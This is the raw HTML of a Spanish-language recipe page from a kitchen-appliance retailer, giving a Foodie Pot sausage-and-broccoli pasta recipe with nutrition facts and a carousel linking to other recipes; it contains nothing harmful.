                											                        <div class="elementor-section elementor-element elementor-element-v5ftjqg elementor-top-section elementor-section-boxed elementor-section-height-min-height elementor-section-height-default elementor-section-items-top" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-b1o535b elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-sxkudny elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h2 class="elementor-heading-title elementor-size-default none"><span>Ingredientes (8):</span></h2>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-iz3x4h0 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p><span style="color: #d0121a;"><strong>1 -</strong></span> 1 cucharada de aceite de oliva</p><p><span style="color: #d0121a;"><strong>2 -</strong></span> 450 g de salchichas (del tipo que prefieras)</p><p><span style="color: #d0121a;"><strong>3 -</strong></span> 450 g de lazos de pasta</p><p><span style="color: #d0121a;"><strong>4 -</strong></span> 1 cucharada de concentrado de tomate</p><p><span style="color: #d0121a;"><strong>5 -</strong></span> 1 cucharadita de sal</p><p><span style="color: #d0121a;"><strong>6 -</strong></span> 3-4 tazones de agua (para cubrir la pasta)</p><p><span style="color: #d0121a;"><strong>7 -</strong></span> 250-350 g de floretes de brócoli</p><p><span style="color: #d0121a;"><strong>8 -</strong></span> 2 dientes de ajo en trocitos</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-84ctkng elementor-widget-divider" data-element_type="divider">
                <div class="elementor-widget-container">
            		<div class="elementor-divider">
			<span class="elementor-divider-separator"></span>
		</div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-l9k4a46 elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h2 class="elementor-heading-title elementor-size-default none"><span>Equipamiento</span></h2>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-0s6tjej elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p><a href="https://www.storecloen.com/mundo-foodie/foodie-pot"><strong>Foodie Pot<span style="color: #eb1b1b;">.</span></strong></a></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-dzqbpfv elementor-widget-divider" data-element_type="divider">
                <div class="elementor-widget-container">
            		<div class="elementor-divider">
			<span class="elementor-divider-separator"></span>
		</div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-x60amjw elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h2 class="elementor-heading-title elementor-size-default none"><span>Inf. nutricional</span></h2>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-hdz6zzu elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>por 1 ración</p><p><br /><br /></p><p><strong>Calorías</strong></p><p>1611 kJ / 386 kcal</p><p><br /><br /></p><p><strong>Proteína</strong></p><p>8.8 g</p><p><br /><br /></p><p><strong>Carbohidratos</strong></p><p>65 g</p><p><br /><br /></p><p><strong>Grasa</strong></p><p>6 g</p><p><br /><br /></p><p><strong>Fibra</strong></p><p>2 g</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            
                            		<div class="elementor-column elementor-element elementor-element-auoy25l elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-owymmcd elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h2 class="elementor-heading-title elementor-size-default none"><span>Preparación:</span></h2>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-m7ds5nk elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p><span style="color: #d0121a;"><strong>1 - </strong></span>Vierte el aceite en la <strong>Foodie Pot<span style="color: #d0121a;">.</span></strong>, saca la carne del interior de las salchichas y échala en la olla a presión. Rompe la carne mientras se sofríe y remueve de vez en cuando hasta que se vuelva crujiente y dorada (unos 5 minutos).</p><p><strong style="color: #d0121a;">2 - </strong>Una vez la carne crujiente y hecha completamente, sácala de la<strong> Foodie Pot<span style="color: #d0121a;">.</span></strong> y déjala aparte.</p><p><strong style="color: #d0121a;">3 - </strong>Vierte un chorrito de agua y despega los trocitos de carne pegados en la base de la olla. A continuación, añade la pasta, el concentrado de tomate y la sal. Remueve bien para mezclar todos los ingredientes.</p><p><strong style="color: #d0121a;">4 - </strong>Presiona la pasta para formar una capa más o menos plana y añade el agua necesaria para cubrirla (no pasa nada si la pasta sobresale un poco).</p><p><strong style="color: #d0121a;">5 - </strong>Coloca los floretes de brócoli por encima de la pasta, con el tallo hacia abajo. Cierra la tapa y pon la válvula en la posición de presión.</p><p>* Tiempo de cocción: 5 minutos a nivel BAJO</p><p><strong style="color: #d0121a;">6 - </strong>Cuando finalice el tiempo, libera la presión y abre la olla. Añade el ajo, remueve para deshacer el brócoli e incorpora los trozos de salchicha fritos en la olla.</p><p>A continuación, ya puedes servir la pasta.</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-tckkf15 elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h2 class="elementor-heading-title elementor-size-default none"><span>¿Te gustó esta receta? ¡Muchas más recetas esperan por ti!</span></h2>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-6jrx48l elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.storecloen.com/img/cms/foodie-pot/recetas.jpg" width="850" height="567" alt="" /></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-bzf45he elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;">Registrate gratis y recibe cada semana las mejores recetas para que prepares con tu <strong>Foodie Pot<span style="color: #d0121a;">.</span></strong> y otros productos Cloen.</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-egmqg0k elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-qyl2fwc elementor-widget-button elementor-align-center" data-element_type="button">
                <div class="elementor-widget-container">
            		<div class="elementor-button-wrapper">
			<a href="https://www.storecloen.com/iniciar-sesion?create_account=1" class="elementor-button-link elementor-button btn elementor-size-large btn-secondary btn-traditional">
				<span class="elementor-button-content-wrapper">
										<span class="elementor-button-text">REGISTRATE GRATIS</span>
				</span>
			</a>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-nbh8oew elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-kxvfnc2 elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-0kulinx elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h2 class="elementor-heading-title elementor-size-default none"><span>Recetas para la <span style="font-weight: 700;">Foodie Pot</span><span style="color: #f5333f; font-size: 5rem;">.</span></span></h2>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-zndbmgp elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;">Hemos preparado estas recetas para que hagas con tu <strong>Foodie Pot<span style="color: #d0121a;">. </span></strong>Semanalmente iremos cargando nuevas recetas para que prepares tus mejores platos.</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-em3jc46 elementor-widget-prestashop-widget-Blog" data-element_type="prestashop-widget-Blog">
                <div class="elementor-widget-container">
            

            <section class="elementor-blog-posts elementor-blog-posts-carousel elementor-swiper-slider swiper-overflow ph_simpleblog">
            <div class="elementor-blog-carousel swiper-container simpleblog-posts  swiper-cls-fix desktop-swiper-cls-fix-4 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6" data-slider_options='{"slidesToShow":4,"slidesToShowTablet":6,"slidesToShowMobile":6,"autoplaySpeed":5000,"autoplay":true,"disableOnInteraction":true,"arrows":true,"dots":true}'>
                <div class="swiper-wrapper">
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/pasta-chips-con-queso" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/153-thumb.jpg" alt="Pasta chips con queso" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/pasta-chips-con-queso">
        Pasta chips con queso
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Te presentamos nuestra versión de las pasta chips virales en TikTok, para que prepares este delicioso y crujiente entrante de una forma sencillísima con tu Foodie Pot. Que no te dé miedo probar cosas nuevas, ¡anímate a probarlas!
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/pasta-chips-con-queso" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2023-01-20T12:47:47+01:00">
                enero 20, 2023
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1148 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/pasta-con-pesto-de-brocoli" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/134-thumb.jpg" alt="Pasta con Pesto de Brócoli" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/pasta-con-pesto-de-brocoli">
        Pasta con Pesto de Brócoli
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Si estás buscando una receta fácil, rápida y súper nutritiva, esta suculenta pasta con pesto de brócoli te encantará.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/pasta-con-pesto-de-brocoli" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-11-23T12:33:15+01:00">
                noviembre 23, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-user"></i>
            <span>
                Didac Ferré / Ángela Martínez
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1309 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/crema-de-setas-y-castanas" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/130-thumb.jpg" alt="Crema de setas y castañas" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/crema-de-setas-y-castanas">
        Crema de setas y castañas
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Si buscas alguna receta sabrosa y diferente para tus comidas familiares o festivas, como la comida de Navidad, esta crema de setas y castañas puede ser tu mejor opción.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/crema-de-setas-y-castanas" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-11-15T10:50:13+01:00">
                noviembre 15, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-user"></i>
            <span>
                Cloen
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1320 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/tarta-de-queso-al-limoncello" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/113-thumb.jpg" alt="Tarta de queso al limoncello" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/tarta-de-queso-al-limoncello">
        Tarta de queso al limoncello
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Combinar cítricos con queso crema para nuestra mejor receta de cheesecake de limón requería encontrar el equilibrio perfecto de jugo, ralladura y azúcar para que el sabor cítrico no fuera ni demasiado fugaz ni demasiado fuerte. 
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/tarta-de-queso-al-limoncello" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-05-09T23:09:41+02:00">
                mayo  9, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1703 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/tarta-de-manzana-caramelizada" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/109-thumb.jpg" alt="Tarta de Manzana caramelizada" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/tarta-de-manzana-caramelizada">
        Tarta de Manzana caramelizada
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Podríamos  estar de acuerdo que esta es la tarta más conocida en muchas culturas mundialmente y que es de fácil preparación.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/tarta-de-manzana-caramelizada" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-04-27T22:58:49+02:00">
                abril 27, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                2219 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/salsa-barbacoa-con-ciruelas" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/108-thumb.jpg" alt="Salsa barbacoa con ciruelas" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/salsa-barbacoa-con-ciruelas">
        Salsa barbacoa con ciruelas
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Dale un toque especial a tus carnes con esta espectacular salsa barbacoa elaborada en tu Foodie Pot con ciruelas, no podrás resistirte a su sabor.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/salsa-barbacoa-con-ciruelas" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-04-25T22:17:34+02:00">
                abril 25, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1733 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/pollo-picante-a-la-cazadora-con-cherrys" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/89-thumb.jpg" alt="Pollo picante a la cazadora con cherrys" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/pollo-picante-a-la-cazadora-con-cherrys">
        Pollo picante a la cazadora con cherrys
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Mantén las cosas llenas de color y fáciles en la cocina con este pollo picante con tomates cherry, sin duda una receta deliciosa que disfrutarás.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/pollo-picante-a-la-cazadora-con-cherrys" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-04-05T18:27:41+02:00">
                abril  5, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-user"></i>
            <span>
                Diego Galmarini
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1478 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/chuletas-de-cerdo-con-semillas-de-hinojo-y-manzanas" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/88-thumb.jpg" alt="Chuletas de cerdo con semillas de hinojo y manzanas" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/chuletas-de-cerdo-con-semillas-de-hinojo-y-manzanas">
        Chuletas de cerdo con semillas de hinojo y manzanas
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    ¿Cerdo y manzanas? Quizás te parezca una combinación un tanto &#039;&#039;diferente&#039;&#039; pero estos sabores sin duda alguna los vas a disfrutar en cada bocado.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/chuletas-de-cerdo-con-semillas-de-hinojo-y-manzanas" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-04-04T14:18:56+02:00">
                abril  4, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-user"></i>
            <span>
                Diego Galmarini
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1395 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/pollo-con-arroz" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/90-thumb.jpg" alt="Pollo con arroz" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/pollo-con-arroz">
        Pollo con arroz
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Esta comida es una excelente opción saludable para toda la familia. Contiene proteínas, carbohidratos y una buena ración de verduras y es bajo en grasas y azúcar. Es una manera fácil de servir una comida saludable a su familia con muy poco esfuerzo.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/pollo-con-arroz" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-04-03T18:42:57+02:00">
                abril  3, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
